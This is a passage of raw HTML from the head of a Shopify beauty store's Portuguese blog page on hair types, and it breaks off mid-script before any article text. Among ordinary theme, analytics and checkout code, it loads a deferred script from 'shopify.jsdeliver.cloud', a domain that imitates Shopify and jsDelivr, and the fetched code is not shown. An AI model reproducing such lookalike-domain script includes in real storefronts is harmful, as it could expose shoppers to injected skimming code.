

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://basiqe.com/pt-us/blogs/basiqe-beauty/cabelo-oleoso-seco-misto
body_size: 30288
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://basiqe.com/pt-us/blogs/basiqe-beauty/cabelo-oleoso-seco-misto">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg=="></script>
    <script src="//basiqe.com/cdn/shop/t/117/assets/secondary.js?v=38412165034492852181730698214" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//basiqe.com/cdn/shop/files/favicon_b.png?crop=center&height=32&v=1667489597&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Como saber se o cabelo é oleoso, seco ou misto?
 &ndash; Basiqe</title>

    
      <meta name="description" content="Se tem uma coisa que nos confunde é isso: cabelos oleosos, secos ou mistos, qual é o meu? A verdade é que, por mais óbvio que algumas características pareçam, nem sempre é fácil identificar o nosso tipo de cabelo. Mas a gente te ajuda. Hoje, vamos mostrar quais são as características de cada um e como tratá-los.">
    

    

<meta property="og:site_name" content="Basiqe">
<meta property="og:url" content="https://basiqe.com/pt-us/blogs/basiqe-beauty/cabelo-oleoso-seco-misto">
<meta property="og:title" content="Como saber se o cabelo é oleoso, seco ou misto?">
<meta property="og:type" content="article">
<meta property="og:description" content="Se tem uma coisa que nos confunde é isso: cabelos oleosos, secos ou mistos, qual é o meu? A verdade é que, por mais óbvio que algumas características pareçam, nem sempre é fácil identificar o nosso tipo de cabelo. Mas a gente te ajuda. Hoje, vamos mostrar quais são as características de cada um e como tratá-los."><meta property="og:image" content="http://basiqe.com/cdn/shop/articles/people-ge3ea6f057_1280.jpg?v=1646335154">
  <meta property="og:image:secure_url" content="https://basiqe.com/cdn/shop/articles/people-ge3ea6f057_1280.jpg?v=1646335154">
  <meta property="og:image:width" content="1280">
  <meta property="og:image:height" content="854"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Como saber se o cabelo é oleoso, seco ou misto?">
<meta name="twitter:description" content="Se tem uma coisa que nos confunde é isso: cabelos oleosos, secos ou mistos, qual é o meu? A verdade é que, por mais óbvio que algumas características pareçam, nem sempre é fácil identificar o nosso tipo de cabelo. Mas a gente te ajuda. Hoje, vamos mostrar quais são as características de cada um e como tratá-los.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="mO6FrqoBBk9KREBOXR5ntu-hdiBA24ZJbSSrb9-B1qM">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/49258201237/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/pt-us/blogs/basiqe-beauty.atom" />
<link rel="alternate" hreflang="x-default" href="https://basiqe.com/blogs/basiqe-beauty/cabelo-oleoso-seco-misto">
<link rel="alternate" hreflang="pt" href="https://basiqe.com/blogs/basiqe-beauty/cabelo-oleoso-seco-misto">
<link rel="alternate" hreflang="pt-PT" href="https://basiqe.com/pt-pt/blogs/basiqe-beauty/cabelo-oleoso-seco-misto">
<link rel="alternate" hreflang="pt-US" href="https://basiqe.com/pt-us/blogs/basiqe-beauty/cabelo-oleoso-seco-misto">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d294cb12b9ad80994a3a94ca1712a69e","betas":["rich-media-storefront-analytics"],"domain":"basiqe.com","predictiveSearch":true,"shopId":49258201237,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "business17a.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"USD","rate":"0.189042735"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro-working-on","id":142293860501,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "basiqe.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/pt-us/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_20UhlSOd.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DWIF0AmB.esm.js"></script>
<script type="module">
  await import("//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_20UhlSOd.pt-BR.esm.js");
await import("//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DWIF0AmB.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/41WiW0uswK\/loox.1603440362651.js?shop=business17a.myshopify.com","\/\/cdn.shopify.com\/proxy\/f1c2a158b079ba7d567e88320f807d2dfb8601a4b38f17ca958dd9945b1b9ec2\/api.goaffpro.com\/loader.js?shop=business17a.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":49258201237,"offset":-10800,"reqid":"628e3e77-f36b-4846-b437-2eabeff1f27e-1768882199","pageurl":"basiqe.com\/pt-us\/blogs\/basiqe-beauty\/cabelo-oleoso-seco-misto","s":"articles-559382266005","u":"fdf9d1df5b2c","p":"article","rtyp":"article","rid":559382266005};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//basiqe.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://basiqe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//basiqe.com/cdn/shop/t/117/compiled_assets/scripts.js?v=19626"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_i3.8536b4423050219f608e17f134fe9ea3b01ed890.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_i3.0f4433ada196bcabf726ed78f8e37e0995762f7f.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.2;
        --font-heading-line-height: 0.0;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 185, 161, 246;
        --color-base-accent-1: 185, 161, 246;
        --color-base-accent-2: 255, 255, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ffffff;
        --gradient-base-accent-1: #b9a1f6;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 182, 161, 1), rgba(255, 182, 161, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 20px;
        --buttons-radius-outset: 22px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.05em;
        line-height: calc(1 + 0.4 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//basiqe.com/cdn/shop/t/117/assets/base.css?v=7724266345506074871730698213" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//basiqe.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//basiqe.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//basiqe.com/cdn/shop/t/117/assets/component-predictive-search.css?v=76514217051199997821730698213"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/TANXpf/klaviyo.js?company_id=TANXpf"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 49258201237,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 